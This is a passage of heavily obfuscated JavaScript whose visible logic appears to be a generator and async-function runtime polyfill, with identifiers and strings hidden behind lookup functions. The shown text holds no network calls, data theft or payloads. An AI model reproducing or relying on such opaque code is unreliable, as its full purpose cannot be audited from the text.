b6()[M2(cY)],'undefined')?b6()[M2(gc)](EKv,zY,D2):b6()[M2(zn)](wO,dX,PY),QSv(LKv))&&q3v.call(LKv,b6()[M2(gr)](Mw,G1v,Gq))?HKv[VE()[Pq(bG)](JF,wA,JD,vp)](LKv[b6()[M2(gr)].call(null,Mw,G1v,KQ)])[VE()[Pq(vj)](ws,Yf,lx,bF)](function(w6v){At.push(YVv);ATv(VE()[Pq(RE)].call(null,A9,Zr,BU,PY),w6v,kUv,rKv);At.pop();},function(ZUv){At.push(CDv);ATv(VE()[Pq(FY)].apply(null,[Gn,vn,cIv,Gn]),ZUv,kUv,rKv);At.pop();}):HKv[VE()[Pq(bG)].call(null,fN,wA,JD,Pr)](LKv)[VE()[Pq(vj)](Lj,Yf,lx,Gq)](function(Ptv){At.push(JWv);rTv[b6()[M2(JF)].call(null,Qq,EC,jO)]=Ptv,kUv(rTv);At.pop();},function(xCv){var wUv;At.push(Jhv);return wUv=ATv(VE()[Pq(FY)](Jt({}),vn,dB,Gf),xCv,kUv,rKv),At.pop(),wUv;}),At.pop(),t8v;}rKv(Zxv[b6()[M2(KF)](bs,gx,Jt(Jt(Lr)))]);At.pop();}var lSv;At.push(qG);fxv(this,b6()[M2(Er)](MA,Tl,QD),sU(WL,[b6()[M2(JF)](Qq,vK,bF),function bKv(h7v,AUv){var btv=function(){return new HKv(function(W6v,DKv){ATv(h7v,AUv,W6v,DKv);});};At.push(xw);var mJv;return mJv=lSv=lSv?lSv[VE()[Pq(vj)](Lr,Yf,U3,As)](btv,btv):btv(),At.pop(),mJv;}]));At.pop();};var L8v=function(qlv){return sU.apply(this,[Mg,arguments]);};var ztv=function(ZCv){return sU.apply(this,[ER,arguments]);};var vKv=function(Alv){At.push(sX);this[VE()[Pq(Mw)](Jt([]),wq,l3,Jt({}))]=[sU(WL,[xx()[Hn(Cn)].call(null,gTv,D5,f2,AY,Ixv,ZG),WG()[Sw(Sj)](z9,N3,Er)])],Alv[b6()[M2(Mw)].call(null,Wf,s3,Jt(Jt({})))](L8v,this),this[js()[kE(E2)].apply(null,[mM,fmv])](Jt(QD));At.pop();};var xTv=function(K8v){At.push(WKv);if(K8v||RM(js()[kE(LN)].call(null,kzv,Qq),K8v)){var Z8v=K8v[PCv];if(Z8v){var rcv;return At.pop(),rcv=Z8v.call(K8v),rcv;}if(bU(RM(typeof VE()[Pq(Cn)],DC('',[][[]]))?VE()[Pq(DQ)](Wf,SPv,Uf,kj):VE()[Pq(Cn)].call(null,KO,WF,Odv,zG),typeof K8v[VE()[Pq(RE)].call(null,Wf,Zr,g6,As)])){var Tbv;return At.pop(),Tbv=K8v,Tbv;}if(Jt(IV[xx()[Hn(JF)](U8v,Jt({}),Rr,gc,Zs,GO)](K8v[WG()[Sw(AK)].call(null,Qq,cs,vp)]))){var X8v=tp(Lr),xJv=function PKv(){At.push(kPv);for(;Fb(++X8v,K8v[WG()[Sw(AK)](Qq,fVv,sp)]);)if(q3v.call(K8v,X8v)){var vDv;return PKv[b6()[M2(JF)](Qq,JK,Qq)]=K8v[X8v],PKv[PF()[hN(nF)](p6,Uf,f5,Pr,HCv)]=Jt(Lr),At.pop(),vDv=PKv,vDv;}PKv[b6()[M2(JF)](Qq,JK,Jt(QD))]=PUv;PKv[PF()[hN(nF)](p6,Uf,sp,Qq,HCv)]=Jt(QD);var dKv;return At.pop(),dKv=PKv,dKv;};var LDv;return LDv=xJv[VE()[Pq(RE)](Gq,Zr,g6,Kw)]=xJv,At.pop(),LDv;}}throw new (IV[WG()[Sw(wA)](FQ,Cx,MA)])(DC(QSv(K8v),js()[kE(FA)].call(null,Tb,bvv)));};At.push(D0v);Fvv=function k7v(){return Gzv;};var PUv;var Gzv={};var JKv=IV[Cc()[Lw(Pr)](Fw,Xn,AY,PY,RTv)][js()[kE(JQ)](nZv,NN)];var q3v=JKv[WG()[Sw(XO)](Nn,F4v,gU)];var fxv=IV[Cc()[Lw(Pr)](Fw,GF,AY,Pr,RTv)][VE()[Pq(D2)](Jt(Jt([])),Pr,X3,Rw)]||function(OCv,RUv,tSv){return rIv.apply(this,[fv,arguments]);};var HJv=bU(VE()[Pq(Cn)](QD,WF,SY,vp),typeof IV[Cc()[Lw(AK)](Sl,jO,AY,Qq,CIv)])?IV[Cc()[Lw(AK)](Sl,p6,AY,Gq,CIv)]:{};var PCv=HJv[PF()[hN(zn)](D2,fO,sY,sq,dCv)]||PF()[hN(DQ)](JQ,Wvv,As,Sj,H1v);var CUv=HJv[WG()[Sw(zG)].call(null,FA,pt,E2)]||b6()[M2(vj)](mN,T8,cY);var Rtv=HJv[js()[kE(XO)](Bl,PY)]||xx()[Hn(D2)](H1v,kO,Bf,zn,ZQ,RE);try{var Dlv=At.length;var KUv=Jt([]);c8v({},js()[kE(LN)].apply(null,[lV,Qq]));}catch(NJv){At.splice(WU(Dlv,Lr),Infinity,D0v);c8v=function(Xbv,hTv,pcv){return rIv.apply(this,[dk,arguments]);};}Gzv[WG()[Sw(cY)].apply(null,[L5,XK,FY])]=L3v;var nUv=js()[kE(zG)](Cs,FA);var lCv=js()[kE(Lj)](Kkv,GO);var Pzv=WG()[Sw(np)](E2,Rdv,Rw);var PJv=RM(typeof PF()[hN(K9)],DC(js()[kE(LN)](lV,Qq),[][[]]))?PF()[hN(Lr)].apply(null,[PB,dCv,DQ,zG,tJ]):PF()[hN(LE)](ZQ,KRv,gf,Sj,w5);var Kbv={};var C8v={};c8v(C8v,PCv,function(){return rIv.apply(this,[Q0,arguments]);});var kTv=IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt([]),AY,Xn,RTv])][xx()[Hn(ZQ)](vVv,Jt(QD),kj,DQ,CDv,hA)];var EZv=kTv&&kTv(kTv(xTv([])));EZv&&NO(EZv,JKv)&&q3v.call(EZv,PCv)&&(C8v=EZv);var hcv=vUv[js()[kE(JQ)].apply(null,[nZv,NN])]=tcv[js()[kE(JQ)].call(null,nZv,NN)]=IV[Cc()[Lw(Pr)].call(null,Fw,FY,AY,bs,RTv)][WG()[Sw(LE)].call(null,wA,hK,f2)](C8v);function wgv(txv){At.push(hs);[VE()[Pq(RE)].call(null,f5,Zr,ng,Jt(Jt(Lr))),VE()[Pq(FY)](Sj,vn,EU,Bf),b6()[M2(WO)].apply(null,[Uf,CK,Lq])][b6()[M2(Mw)](Wf,lb,JQ)](function(mbv){c8v(txv,mbv,function(Q6v){At.push(AWv);var j6v;return j6v=this[b6()[M2(Er)].apply(null,[MA,CD,D5])](mbv,Q6v),At.pop(),j6v;});});At.pop();}function sCv(Jgv,M3v,Glv){var c6v=nUv;return function(hUv,qgv){At.push(fw);if(RM(c6v,Pzv))throw new (IV[VE()[Pq(zn)].apply(null,[D5,BPv,I6,FY])])(xx()[Hn(JQ)].apply(null,[zRv,sY,PY,K9,sG,Jt(Lr)]));if(RM(c6v,PJv)){if(RM(RM(typeof VE()[Pq(RE)],DC([],[][[]]))?VE()[Pq(DQ)].call(null,AK,tf,KO,Kw):VE()[Pq(FY)](wM,vn,nK,Pr),hUv))throw qgv;var OSv;return OSv=sU(WL,[NO(typeof b6()[M2(PY)],DC([],[][[]]))?b6()[M2(JF)](Qq,FM,GO):b6()[M2(gc)](xWv,LTv,f5),PUv,PF()[hN(nF)](p6,Uf,gc,Jt(Jt(Lr)),Gs),Jt(QD)]),At.pop(),OSv;}for(Glv[VE()[Pq(Er)].call(null,As,PB,X8,Jt(Jt({})))]=hUv,Glv[b6()[M2(KF)](bs,Lp,Bw)]=qgv;;){var Ftv=Glv[WG()[Sw(E2)].call(null,As,RU,Jt(Jt(QD)))];if(Ftv){var hzv=mcv(Ftv,Glv);if(hzv){if(RM(hzv,Kbv))continue;var z3v;return At.pop(),z3v=hzv,z3v;}}if(RM(VE()[Pq(RE)](L5,Zr,rD,Gq),Glv[RM(typeof VE()[Pq(p6)],'undefined')?VE()[Pq(DQ)].call(null,zr,nRv,sG,qq):VE()[Pq(Er)](FY,PB,X8,p6)]))Glv[js()[kE(cY)](dZ,Lj)]=Glv[RM(typeof PF()[hN(LE)],DC([],[][[]]))?PF()[hN(Lr)](LY,O3v,FA,gf,pRv):PF()[hN(XO)](gc,QQ,bs,Er,zkv)]=Glv[b6()[M2(KF)](bs,Lp,Jt([]))];else if(RM(VE()[Pq(FY)](RE,vn,nK,Jt([])),Glv[NO(typeof VE()[Pq(Cr)],DC([],[][[]]))?VE()[Pq(Er)].apply(null,[fC,PB,X8,vj]):VE()[Pq(DQ)].apply(null,[zr,RO,pZv,XO])])){if(RM(c6v,nUv))throw c6v=PJv,Glv[b6()[M2(KF)](bs,Lp,Jt(Jt(QD)))];Glv[NO(typeof WG()[Sw(BO)],'undefined')?WG()[Sw(FA)].call(null,pB,Zz,Gf):WG()[Sw(Lr)](d9,gr,D5)](Glv[b6()[M2(KF)](bs,Lp,wA)]);}else RM(b6()[M2(WO)](Uf,zM,Nn),Glv[VE()[Pq(Er)](Jt([]),PB,X8,ws)])&&Glv[b6()[M2(zG)].call(null,qq,Wt,Jt(QD))](b6()[M2(WO)](Uf,zM,p6),Glv[b6()[M2(KF)].call(null,bs,Lp,ws)]);c6v=Pzv;var mTv=rIv(Td,[Jgv,M3v,Glv]);if(RM(WG()[Sw(Lj)](O3v,f3,qq),mTv[js()[kE(FY)](Ut,Rr)])){if(c6v=Glv[PF()[hN(nF)](p6,Uf,JQ,Jt([]),Gs)]?PJv:lCv,RM(mTv[b6()[M2(KF)](bs,Lp,fC)],Kbv))continue;var I3v;return I3v=sU(WL,[b6()[M2(JF)](Qq,FM,Jt(Jt([]))),mTv[b6()[M2(KF)](bs,Lp,Rw)],PF()[hN(nF)].apply(null,[p6,Uf,GO,Jt(Jt([])),Gs]),Glv[PF()[hN(nF)](p6,Uf,JQ,zD,Gs)]]),At.pop(),I3v;}RM(VE()[Pq(FY)](Jt([]),vn,nK,bG),mTv[js()[kE(FY)](Ut,Rr)])&&(c6v=PJv,Glv[VE()[Pq(Er)](rF,PB,X8,Rr)]=VE()[Pq(FY)](Cn,vn,nK,Xn),Glv[b6()[M2(KF)].call(null,bs,Lp,zf)]=mTv[NO(typeof b6()[M2(SA)],DC([],[][[]]))?b6()[M2(KF)].call(null,bs,Lp,sp):b6()[M2(gc)].call(null,TSv,bF,Cn)]);}At.pop();};}function mcv(Y6v,D8v){At.push(c0v);var UZv=D8v[VE()[Pq(Er)].call(null,Jt(Jt(Lr)),PB,KC,Lr)];var ACv=Y6v[PF()[hN(zn)].apply(null,[D2,fO,Yf,Jt([]),Dm])][UZv];if(RM(ACv,PUv)){var wMv;return D8v[WG()[Sw(E2)](As,kl,Gf)]=null,RM(RM(typeof VE()[Pq(Lr)],DC([],[][[]]))?VE()[Pq(DQ)](Jt(Lr),EIv,Ibv,LN):VE()[Pq(FY)].apply(null,[KF,vn,JU,Lq]),UZv)&&Y6v[PF()[hN(zn)].apply(null,[D2,fO,MA,QD,Dm])][b6()[M2(WO)](Uf,xc,Wf)]&&(D8v[NO(typeof VE()[Pq(ZQ)],DC('',[][[]]))?VE()[Pq(Er)](UO,PB,KC,KF):VE()[Pq(DQ)].call(null,Jt(Jt([])),wF,mF,Lr)]=b6()[M2(WO)](Uf,xc,tJ),D8v[b6()[M2(KF)].call(null,bs,PU,Jt([]))]=PUv,mcv(Y6v,D8v),RM(RM(typeof VE()[Pq(wE)],DC([],[][[]]))?VE()[Pq(DQ)].call(null,gc,r5,Ds,vj):VE()[Pq(FY)](gU,vn,JU,Rw),D8v[RM(typeof VE()[Pq(Wf)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[K9,g5,gSv,HE]):VE()[Pq(Er)].apply(null,[MA,PB,KC,Jt(Jt(QD))])]))||NO(NO(typeof b6()[M2(gr)],DC([],[][[]]))?b6()[M2(WO)](Uf,xc,Jt(Jt(Lr))):b6()[M2(gc)](wZv,pLv,tJ),UZv)&&(D8v[VE()[Pq(Er)].call(null,gr,PB,KC,vp)]=VE()[Pq(FY)](Jt(Lr),vn,JU,Lr),D8v[b6()[M2(KF)].apply(null,[bs,PU,Lj])]=new (IV[WG()[Sw(wA)].call(null,FQ,Wb,bq)])(DC(DC(b6()[M2(Lj)].apply(null,[PPv,ht,fN]),UZv),VE()[Pq(KF)](vj,Rn,TM,wA)))),At.pop(),wMv=Kbv,wMv;}var E7v=rIv(Td,[ACv,Y6v[PF()[hN(zn)].apply(null,[D2,fO,qq,Bw,Dm])],D8v[NO(typeof b6()[M2(Lr)],'undefined')?b6()[M2(KF)].call(null,bs,PU,Jt([])):b6()[M2(gc)].apply(null,[RZv,kO,zf])]]);if(RM(VE()[Pq(FY)](fN,vn,JU,zG),E7v[RM(typeof js()[kE(Sj)],DC([],[][[]]))?js()[kE(AY)](chv,zHv):js()[kE(FY)](KM,Rr)])){var HNv;return D8v[VE()[Pq(Er)](PY,PB,KC,Jt(Jt([])))]=NO(typeof VE()[Pq(jO)],'undefined')?VE()[Pq(FY)](xw,vn,JU,PY):VE()[Pq(DQ)].apply(null,[Jt(Lr),wq,Ow,kO]),D8v[RM(typeof b6()[M2(BO)],DC([],[][[]]))?b6()[M2(gc)](l4v,Zs,WO):b6()[M2(KF)].call(null,bs,PU,xw)]=E7v[b6()[M2(KF)].apply(null,[bs,PU,LE])],D8v[WG()[Sw(E2)].call(null,As,kl,Sj)]=null,At.pop(),HNv=Kbv,HNv;}var HQv=E7v[RM(typeof b6()[M2(wE)],DC('',[][[]]))?b6()[M2(gc)].call(null,Iqv,I8v,Jt(Lr)):b6()[M2(KF)](bs,PU,KO)];var c2v;return c2v=HQv?HQv[PF()[hN(nF)](p6,Uf,f5,Gf,j1)]?(D8v[Y6v[js()[kE(np)].call(null,xVv,rF)]]=HQv[b6()[M2(JF)].apply(null,[Qq,Dz,Jt([])])],D8v[VE()[Pq(RE)].call(null,FA,Zr,E6,ZG)]=Y6v[Cc()[Lw(JQ)](Qq,qq,LN,bq,nz)],NO(b6()[M2(WO)].apply(null,[Uf,xc,Gf]),D8v[VE()[Pq(Er)](Jt([]),PB,KC,Cr)])&&(D8v[VE()[Pq(Er)].apply(null,[fC,PB,KC,rF])]=NO(typeof VE()[Pq(kHv)],DC('',[][[]]))?VE()[Pq(RE)](Lq,Zr,E6,Jt([])):VE()[Pq(DQ)].call(null,Pr,gWv,Rfv,WF),D8v[b6()[M2(KF)](bs,PU,cY)]=PUv),D8v[WG()[Sw(E2)].call(null,As,kl,Lr)]=null,Kbv):HQv:(D8v[RM(typeof VE()[Pq(D5)],DC('',[][[]]))?VE()[Pq(DQ)](wE,szv,sdv,Jt([])):VE()[Pq(Er)](zs,PB,KC,KO)]=VE()[Pq(FY)](As,vn,JU,p6),D8v[NO(typeof b6()[M2(Gf)],'undefined')?b6()[M2(KF)].apply(null,[bs,PU,Bf]):b6()[M2(gc)](BG,vHv,tJ)]=new (IV[WG()[Sw(wA)](FQ,Wb,bs)])(NO(typeof b6()[M2(lLv)],'undefined')?b6()[M2(cY)](LVv,E6,Jt(Jt({}))):b6()[M2(gc)].apply(null,[fC,Y2,FA])),D8v[WG()[Sw(E2)].call(null,As,kl,K9)]=null,Kbv),At.pop(),c2v;}JJv[NO(typeof js()[kE(Xr)],'undefined')?js()[kE(JQ)](nZv,NN):js()[kE(AY)].apply(null,[wOv,Nr])]=vUv;fxv(hcv,b6()[M2(D2)](kHv,fU,UO),sU(WL,[NO(typeof b6()[M2(bF)],DC([],[][[]]))?b6()[M2(JF)].call(null,Qq,zK,L5):b6()[M2(gc)].call(null,Nj,XMv,Jt(Jt({}))),vUv,VE()[Pq(JF)](Jt(Jt(QD)),PY,IM,p6),Jt(QD)]));fxv(vUv,b6()[M2(D2)].apply(null,[kHv,fU,UO]),sU(WL,[b6()[M2(JF)](Qq,zK,tJ),JJv,RM(typeof VE()[Pq(Nn)],DC('',[][[]]))?VE()[Pq(DQ)](Jt({}),Ovv,mWv,KQ):VE()[Pq(JF)](Jt(QD),PY,IM,gf),Jt(QD)]));JJv[WG()[Sw(BN)](zr,OZ,Xn)]=c8v(vUv,Rtv,WG()[Sw(zr)].apply(null,[wO,Jl,K9]));Gzv[VE()[Pq(gr)](ZQ,Nn,Ih,bs)]=function(VQv){At.push(nkv);var vqv=bU(VE()[Pq(Cn)](Jt(Jt([])),WF,fbv,Cn),typeof VQv)&&VQv[b6()[M2(D2)](kHv,hB,Rr)];var HFv;return HFv=Jt(Jt(vqv))&&(RM(vqv,JJv)||RM(WG()[Sw(zr)](wO,HM,np),vqv[NO(typeof WG()[Sw(zs)],'undefined')?WG()[Sw(BN)](zr,CVv,Jt(Jt(Lr))):WG()[Sw(Lr)].call(null,RDv,w5,Wf)]||vqv[Cc()[Lw(LN)](Jx,rF,p6,Gn,mY)])),At.pop(),HFv;};Gzv[js()[kE(Nn)].apply(null,[Jk,Cr])]=function(VNv){At.push(Yw);IV[Cc()[Lw(Pr)].apply(null,[Fw,ZQ,AY,A9,l0v])][xx()[Hn(zn)].apply(null,[KVv,Jt(QD),zs,DQ,bw,Jt(Lr)])]?IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt(Jt(QD)),AY,zn,l0v])][xx()[Hn(zn)](KVv,Cn,Qq,DQ,bw,Bw)](VNv,vUv):(VNv[VE()[Pq(zG)].call(null,kO,Cj,WD,D2)]=vUv,c8v(VNv,Rtv,WG()[Sw(zr)].apply(null,[wO,jD,f5])));VNv[NO(typeof js()[kE(Lq)],DC('',[][[]]))?js()[kE(JQ)](p2,NN):js()[kE(AY)](x1v,tB)]=IV[Cc()[Lw(Pr)].apply(null,[Fw,MA,AY,ws,l0v])][NO(typeof WG()[Sw(Cr)],DC('',[][[]]))?WG()[Sw(LE)](wA,hb,FA):WG()[Sw(Lr)](jKv,tJ,vp)](hcv);var Mpv;return At.pop(),Mpv=VNv,Mpv;};Gzv[VE()[Pq(Lj)](gr,Gq,Zz,Wf)]=function(cqv){return rIv.apply(this,[Uh,arguments]);};wgv(Qtv[js()[kE(JQ)](nZv,NN)]);c8v(Qtv[js()[kE(JQ)].call(null,nZv,NN)],CUv,function(){return rIv.apply(this,[cL,arguments]);});Gzv[b6()[M2(E2)].apply(null,[AY,dB,Jt(Jt({}))])]=Qtv;Gzv[VE()[Pq(cY)](vj,kj,EC,bw)]=function(IQv,bnv,tQv,QOv,ZEv){At.push(ZO);RM(Yb(QD),ZEv)&&(ZEv=IV[VE()[Pq(np)].apply(null,[Cn,Xf,Yx,gr])]);var Xwv=new Qtv(L3v(IQv,bnv,tQv,QOv),ZEv);var AQv;return AQv=Gzv[RM(typeof VE()[Pq(gU)],'undefined')?VE()[Pq(DQ)](Jt(Jt(QD)),H1v,dnv,ZQ):VE()[Pq(gr)](tJ,Nn,bl,tJ)](bnv)?Xwv:Xwv[RM(typeof VE()[Pq(GF)],DC('',[][[]]))?VE()[Pq(DQ)](UO,fvv,QG,wE):VE()[Pq(RE)].call(null,Pr,Zr,C7,ws)]()[VE()[Pq(vj)].apply(null,[Jt({}),Yf,vz,Jt(Jt(QD))])](function(zqv){At.push(K4v);var rqv;return rqv=zqv[PF()[hN(nF)](p6,Uf,sq,Jt(Jt({})),n6)]?zqv[b6()[M2(JF)].apply(null,[Qq,Rz,sp])]:Xwv[VE()[Pq(RE)].call(null,qq,Zr,xt,Jt(Jt(QD)))](),At.pop(),rqv;}),At.pop(),AQv;};wgv(hcv);c8v(hcv,Rtv,PF()[hN(sY)](ZQ,jB,bs,WO,rp));c8v(hcv,PCv,function(){return rIv.apply(this,[P8,arguments]);});c8v(hcv,js()[kE(Rw)](gs,nmv),function(){return rIv.apply(this,[Lh,arguments]);});Gzv[PF()[hN(wA)].apply(null,[p6,Wn,bw,PY,C9])]=function(nsv){return rIv.apply(this,[Q1,arguments]);};Gzv[RM(typeof VE()[Pq(WF)],'undefined')?VE()[Pq(DQ)].apply(null,[WF,Dq,EKv,zn]):VE()[Pq(FA)](Jt(Jt(QD)),jO,fJ,Jt({}))]=xTv;vKv[RM(typeof js()[kE(Uq)],DC([],[][[]]))?js()[kE(AY)].apply(null,[zs,Kkv]):js()[kE(JQ)](nZv,NN)]=sU(WL,[NO(typeof b6()[M2(GO)],DC([],[][[]]))?b6()[M2(D2)].call(null,kHv,fU,Rr):b6()[M2(gc)].apply(null,[Nw,s1v,vj]),vKv,js()[kE(E2)](hWv,fmv),function J2v(sOv){At.push(YWv);if(this[WG()[Sw(KO)](bw,kZ,UO)]=TF[Lr],this[VE()[Pq(RE)](wM,Zr,YZ,Lq)]=QD,this[js()[kE(cY)](hP,Lj)]=this[NO(typeof PF()[hN(Dq)],'undefined')?PF()[hN(XO)].apply(null,[gc,QQ,KQ,Jt(Jt(QD)),I0v]):PF()[hN(Lr)](OTv,UVv,MA,Jt(QD),wM)]=PUv,this[PF()[hN(nF)].apply(null,[p6,Uf,LE,A9,sVv])]=Jt(Lr),this[NO(typeof WG()[Sw(gf)],DC('',[][[]]))?WG()[Sw(E2)].call(null,As,mJ,Jt(QD)):WG()[Sw(Lr)].call(null,pmv,mWv,Gf)]=null,this[NO(typeof VE()[Pq(BO)],DC('',[][[]]))?VE()[Pq(Er)](Er,PB,Rvv,Jt(Lr)):VE()[Pq(DQ)].apply(null,[fC,WWv,I6v,WF])]=VE()[Pq(RE)].apply(null,[E2,Zr,YZ,gU]),this[b6()[M2(KF)].apply(null,[bs,pK,gr])]=PUv,this[RM(typeof VE()[Pq(n5)],DC([],[][[]]))?VE()[Pq(DQ)](Jt({}),Gf,Fw,Bf):VE()[Pq(Mw)].call(null,As,wq,JIv,Jt(Jt(Lr)))][b6()[M2(Mw)](Wf,Uz,sp)](ztv),Jt(sOv))for(var Vqv in this)RM(js()[kE(sY)](rn,pY),Vqv[RM(typeof js()[kE(Cn)],DC('',[][[]]))?js()[kE(AY)](Bxv,XA):js()[kE(D2)].apply(null,[zz,Cj])](QD))&&q3v.call(this,Vqv)&&Jt(IV[xx()[Hn(JF)](C3v,GO,vp,gc,Zs,Jt(Jt(QD)))](Azv(Vqv[NO(typeof b6()[M2(Qw)],DC('',[][[]]))?b6()[M2(FA)].call(null,kO,GU,BO):b6()[M2(gc)].apply(null,[KLv,V7v,GF])](Lr))))&&(this[Vqv]=PUv);At.pop();},WG()[Sw(zs)](Zr,St,Jt(Jt([]))),function(){return rIv.apply(this,[AW,arguments]);},WG()[Sw(FA)](pB,pHv,bG),function A5v(grv){At.push(qq);if(this[PF()[hN(nF)].call(null,p6,Uf,AK,Jt({}),nmv)])throw grv;var ljv=this;function GNv(p2v,DQv){At.push(SUv);XEv[js()[kE(FY)].call(null,q7,Rr)]=VE()[Pq(FY)](Bf,vn,I7,Wf);XEv[b6()[M2(KF)](bs,nU,Jt(Lr))]=grv;ljv[VE()[Pq(RE)](LN,Zr,dp,Rr)]=p2v;DQv&&(ljv[RM(typeof VE()[Pq(D2)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,Yf,Er,IIv,qq):VE()[Pq(Er)](Gq,PB,ZC,Jt({}))]=VE()[Pq(RE)](Jt(Lr),Zr,dp,bG),ljv[b6()[M2(KF)].apply(null,[bs,nU,zf])]=PUv);var hfv;return At.pop(),hfv=Jt(Jt(DQv)),hfv;}for(var SNv=WU(this[VE()[Pq(Mw)](zD,wq,fRv,Jt(Jt([])))][WG()[Sw(AK)](Qq,vr,nF)],Lr);kf(SNv,QD);--SNv){var TFv=this[RM(typeof VE()[Pq(jO)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,bF,Cs,ONv,GF):VE()[Pq(Mw)](Jt(Jt(Lr)),wq,fRv,n5)][SNv],XEv=TFv[b6()[M2(np)](Gf,VKv,Gf)];if(RM(WG()[Sw(Sj)](z9,Rcv,Lj),TFv[xx()[Hn(Cn)].apply(null,[BPv,np,AK,AY,Ixv,Jt([])])])){var Awv;return Awv=GNv(VE()[Pq(Nn)](Jt(Jt(QD)),nF,nl,K9)),At.pop(),Awv;}if(S2(TFv[xx()[Hn(Cn)](BPv,LN,Cn,AY,Ixv,fN)],this[WG()[Sw(KO)].apply(null,[bw,On,Yf])])){var H2v=q3v.call(TFv,WG()[Sw(Nn)](v0v,qp,Jt({}))),RAv=q3v.call(TFv,WG()[Sw(Rw)].call(null,ZQ,pLv,Jt(Jt(QD))));if(H2v&&RAv){if(Fb(this[WG()[Sw(KO)](bw,On,vj)],TFv[WG()[Sw(Nn)].apply(null,[v0v,qp,xw])])){var Cjv;return Cjv=GNv(TFv[WG()[Sw(Nn)].apply(null,[v0v,qp,LN])],Jt(TF[Lr])),At.pop(),Cjv;}if(Fb(this[WG()[Sw(KO)].apply(null,[bw,On,cY])],TFv[WG()[Sw(Rw)].call(null,ZQ,pLv,Bf)])){var HMv;return HMv=GNv(TFv[RM(typeof WG()[Sw(Pr)],'undefined')?WG()[Sw(Lr)].call(null,OTv,ZOv,Bw):WG()[Sw(Rw)].apply(null,[ZQ,pLv,WF])]),At.pop(),HMv;}}else if(H2v){if(Fb(this[WG()[Sw(KO)](bw,On,Jt(QD))],TFv[RM(typeof WG()[Sw(Xf)],DC([],[][[]]))?WG()[Sw(Lr)](rp,pJv,Gf):WG()[Sw(Nn)](v0v,qp,Jt(Jt([])))])){var xFv;return xFv=GNv(TFv[WG()[Sw(Nn)].call(null,v0v,qp,PY)],Jt(QD)),At.pop(),xFv;}}else{if(Jt(RAv))throw new (IV[VE()[Pq(zn)](zr,BPv,D4v,bF)])(VE()[Pq(Rw)](Jt({}),kO,lQv,Jt({})));if(Fb(this[NO(typeof WG()[Sw(GO)],DC('',[][[]]))?WG()[Sw(KO)](bw,On,n5):WG()[Sw(Lr)](Fn,Uhv,kj)],TFv[WG()[Sw(Rw)](ZQ,pLv,bF)])){var krv;return krv=GNv(TFv[WG()[Sw(Rw)](ZQ,pLv,vp)]),At.pop(),krv;}}}}At.pop();},b6()[M2(zG)](qq,q6v,Jt(Jt(Lr))),function G5v(lsv,Esv){At.push(spv);for(var Kjv=WU(this[VE()[Pq(Mw)].call(null,Jt(Jt(Lr)),wq,UTv,ZG)][WG()[Sw(AK)](Qq,Uhv,Wf)],TF[kj]);kf(Kjv,QD);--Kjv){var Fnv=this[NO(typeof VE()[Pq(lLv)],DC([],[][[]]))?VE()[Pq(Mw)](gc,wq,UTv,Lj):VE()[Pq(DQ)](Jt([]),KVv,mjv,Jt(Jt([])))][Kjv];if(S2(Fnv[xx()[Hn(Cn)](t0v,Jt(Lr),LN,AY,Ixv,LN)],this[WG()[Sw(KO)].call(null,bw,Ir,Jt({}))])&&q3v.call(Fnv,WG()[Sw(Rw)].apply(null,[ZQ,lTv,Jt([])]))&&Fb(this[WG()[Sw(KO)](bw,Ir,AK)],Fnv[WG()[Sw(Rw)](ZQ,lTv,ZQ)])){var Hfv=Fnv;break;}}Hfv&&(RM(Cc()[Lw(JF)].apply(null,[MA,bw,gc,qq,xWv]),lsv)||RM(NO(typeof VE()[Pq(Lj)],DC([],[][[]]))?VE()[Pq(Sj)](sq,O3v,nkv,Jt(Lr)):VE()[Pq(DQ)].call(null,Jt({}),hJv,xw,Jt(QD)),lsv))&&S2(Hfv[xx()[Hn(Cn)].apply(null,[t0v,fN,PY,AY,Ixv,bF])],Esv)&&S2(Esv,Hfv[WG()[Sw(Rw)](ZQ,lTv,kO)])&&(Hfv=null);var vAv=Hfv?Hfv[NO(typeof b6()[M2(Sj)],'undefined')?b6()[M2(np)](Gf,BNv,Jt(QD)):b6()[M2(gc)](hw,b2v,sp)]:{};vAv[js()[kE(FY)](llv,Rr)]=lsv;vAv[b6()[M2(KF)](bs,Cfv,Lj)]=Esv;var nwv;return nwv=Hfv?(this[VE()[Pq(Er)](Gf,PB,D0v,sp)]=VE()[Pq(RE)](Sj,Zr,jt,Gn),this[VE()[Pq(RE)](BO,Zr,jt,Jt([]))]=Hfv[WG()[Sw(Rw)](ZQ,lTv,Er)],Kbv):this[VE()[Pq(BN)](Cn,zs,z6,bq)](vAv),At.pop(),nwv;},RM(typeof VE()[Pq(sp)],'undefined')?VE()[Pq(DQ)](Sj,vJv,lQv,hA):VE()[Pq(BN)].call(null,XO,zs,fJ,Qq),function DFv(CQv,JAv){At.push(mvv);if(RM(NO(typeof VE()[Pq(bw)],'undefined')?VE()[Pq(FY)](zf,vn,Wqv,Jt([])):VE()[Pq(DQ)].call(null,fN,FQ,Lr,BO),CQv[js()[kE(FY)](wG,Rr)]))throw CQv[b6()[M2(KF)](bs,SY,Rr)];RM(NO(typeof Cc()[Lw(fC)],DC([],[][[]]))?Cc()[Lw(JF)].apply(null,[MA,zf,gc,UO,qdv]):Cc()[Lw(p6)](zn,Lq,Lr,Lr,DPv),CQv[js()[kE(FY)](wG,Rr)])||RM(VE()[Pq(Sj)](Jt([]),O3v,RIv,Jt(Jt(Lr))),CQv[RM(typeof js()[kE(wA)],'undefined')?js()[kE(AY)].call(null,nQv,I0v):js()[kE(FY)].call(null,wG,Rr)])?this[VE()[Pq(RE)].apply(null,[gU,Zr,sM,Sj])]=CQv[b6()[M2(KF)](bs,SY,Jt(Jt(Lr)))]:RM(b6()[M2(WO)].call(null,Uf,QPv,zf),CQv[NO(typeof js()[kE(np)],DC('',[][[]]))?js()[kE(FY)](wG,Rr):js()[kE(AY)](EPv,rlv)])?(this[WG()[Sw(f5)].apply(null,[kj,UC,Ss])]=this[b6()[M2(KF)](bs,SY,RE)]=CQv[b6()[M2(KF)](bs,SY,bG)],this[VE()[Pq(Er)](AK,PB,EIv,sp)]=b6()[M2(WO)](Uf,QPv,ZQ),this[VE()[Pq(RE)](D5,Zr,sM,wM)]=RM(typeof 